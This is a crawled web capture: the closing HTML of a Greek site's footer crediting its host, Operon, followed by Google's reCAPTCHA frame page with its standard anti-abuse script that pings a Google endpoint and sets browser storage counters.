	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YRp3Nwp9ZsabKa58HxYNXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769696496146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>